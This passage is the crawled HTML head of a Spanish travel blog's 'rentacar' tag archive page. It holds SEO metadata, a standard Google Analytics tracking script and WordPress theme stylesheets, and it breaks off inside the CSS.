

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sinturbulencias.com/tag/rentacar/
body_size: 21951
content:
<!doctype html>
<html lang="es" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><link rel="shortcut icon" href="https://www.sinturbulencias.com/wp-content/uploads/2020/06/FAVICON.png" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>rentacar archivos - SinTurbulencias</title>
	<link rel="canonical" href="https://www.sinturbulencias.com/tag/rentacar/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="rentacar archivos - SinTurbulencias" />
	<meta property="og:url" content="https://www.sinturbulencias.com/tag/rentacar/" />
	<meta property="og:site_name" content="SinTurbulencias" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@sinturbulencias" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.sinturbulencias.com/tag/rentacar/","url":"https://www.sinturbulencias.com/tag/rentacar/","name":"rentacar archivos - SinTurbulencias","isPartOf":{"@id":"https://www.sinturbulencias.com/#website"},"primaryImageOfPage":{"@id":"https://www.sinturbulencias.com/tag/rentacar/#primaryimage"},"image":{"@id":"https://www.sinturbulencias.com/tag/rentacar/#primaryimage"},"thumbnailUrl":"https://www.sinturbulencias.com/wp-content/uploads/2019/09/FOTO-BRENT-1.gif","breadcrumb":{"@id":"https://www.sinturbulencias.com/tag/rentacar/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.sinturbulencias.com/tag/rentacar/#primaryimage","url":"https://www.sinturbulencias.com/wp-content/uploads/2019/09/FOTO-BRENT-1.gif","contentUrl":"https://www.sinturbulencias.com/wp-content/uploads/2019/09/FOTO-BRENT-1.gif","width":800,"height":800},{"@type":"BreadcrumbList","@id":"https://www.sinturbulencias.com/tag/rentacar/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.sinturbulencias.com/"},{"@type":"ListItem","position":2,"name":"rentacar"}]},{"@type":"WebSite","@id":"https://www.sinturbulencias.com/#website","url":"https://www.sinturbulencias.com/","name":"SinTurbulencias","description":"Blog de viajes","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.sinturbulencias.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SinTurbulencias &raquo; Feed" href="https://www.sinturbulencias.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SinTurbulencias &raquo; Feed de los comentarios" href="https://www.sinturbulencias.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SinTurbulencias &raquo; Etiqueta rentacar del feed" href="https://www.sinturbulencias.com/tag/rentacar/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
				<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-SINTURBU"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.11.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.sinturbulencias.com\/tag\/rentacar\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-SINTURBU',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-SINTURBU', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
		<!-- www.sinturbulencias.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script data-wpfc-render="false" id="sintu-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.sinturbulencias.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.sinturbulencias.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
/*# sourceURL=contact-form-7-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://www.sinturbulencias.com/wp-content/themes/salient/css/font-awesome-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://www.sinturbulencias.com/wp-content/themes/salient/css/build/grid-system.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://www.sinturbulencias.com/wp-content/themes/salient/css/build/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-header-layout-centered-menu-css' href='https://www.sinturbulencias.com/wp-content/themes/salient/css/build/header/header-layout-centered-menu.css' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-blog-masonry-core-css' href='https://www.sinturbulencias.com/wp-content/themes/salient/css/build/blog/masonry-core.css' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-blog-masonry-meta-overlaid-css' href='https://www.sinturbulencias.com/wp-content/themes/salient/css/build/blog/masonry-meta-overlaid.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.sinturbulencias.com/wp-content/themes/salient/css/build/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='skin-ascend-css' href='https://www.sinturbulencias.com/wp-content/themes/salient/css/build/ascend.css' type='text/css' media='all' />
<link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://www.sinturbulencias.com/wp-content/uploads/salient/menu-dynamic.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.sinturbulencias.com/wp-content/plugins/js_composer_salient/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://www.sinturbulencias.com/wp-content/themes/salient/css/salient-dynamic-styles.css' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
#page-header-bg h1,#page-header-bg .subheader,.nectar-box-roll .overlaid-content h1,.nectar-box-roll .overlaid-content .subheader,#page-header-bg #portfolio-nav a i,body .section-title #portfolio-nav a:hover i,.page-header-no-bg h1,.page-header-no-bg span,#page-header-bg #portfolio-nav a i,#page-header-bg span,#page-header-bg #single-below-header a:hover,#page-header-bg #single-below-header a:focus,#page-header-bg.fullscreen-header .author-section a{color:#ffffff!important;}body #page-header-bg .pinterest-share i,body #page-header-bg .facebook-share i,body #page-header-bg .linkedin-share i,body #page-header-bg .twitter-share i,body #page-header-bg .google-plus-share i,body #page-header-bg .icon-salient-heart,body #page-header-bg .icon-salient-heart-2{color:#ffffff;}#page-header-bg[data-post-hs="default_minimal"] .inner-wrap > a:not(:hover){color:#ffffff;border-color:rgba(255,255,255,0.4);}.single #page-header-bg #single-below-header > span{border-color:rgba(255,255,255,0.4);}body .section-title #portfolio-nav a:hover i{opacity:0.75;}.single #page-header-bg .blog-title #single-meta .nectar-social.hover > div a,.single #page-header-bg .blog-title #single-meta > div a,.single #page-header-bg .blog-title #single-meta ul .n-shortcode a,#page-header-bg .blog-title #single-meta .nectar-social.hover .share-btn{border-color:rgba(255,255,255,0.4);}.single #page-header-bg .blog-title #single-meta .nectar-social.hover > div a:hover,#page-header-bg .blog-title #single-meta .nectar-social.hover .share-btn:hover,.single #page-header-bg .blog-title #single-meta div > a:hover,.single #page-header-bg .blog-title #single-meta ul .n-shortcode a:hover,.single #page-header-bg .blog-title #single-meta ul li:not(.meta-share-count):hover > a{border-color:rgba(255,255,255,1);}.single #page-header-bg #single-meta div span,.single #page-header-bg #single-meta > div a,.single #page-header-bg #single-meta > div i{color:#ffffff!important;}.single #page-header-bg #single-meta ul .meta-share-count .nectar-social a i{color:rgba(255,255,255,0.7)!important;}.single #page-header-bg #single-meta ul .meta-share-count .nectar-social a:hover i{color:rgba(255,255,255,1)!important;}.archive.author .row .col.section-title span,.archive.category .row .col.section-title span,.archive.tag .row .col.section-title span,.archive.date .row .col.section-title span{padding-left:0}body.author #page-header-wrap #page-header-bg,body.category #page-header-wrap #page-header-bg,body.tag #page-header-wrap #page-header-bg,body.date #page-header-wrap #page-header-bg{height:auto;padding-top:8%;padding-bottom:8%;}.archive #page-header-wrap{height:auto;}.archive.category .row .col.section-title p,.archive.tag .row .col.section-title p{margin-top:10px;}body[data-bg-header="true"].category .container-wrap,body[data-bg-header="true"].author .container-wrap,body[data-bg-header="true"].date .container-wrap,body[data-bg-header="true"].blog .container-wrap{padding-top:4.1em!important}body[data-bg-header="true"].archive 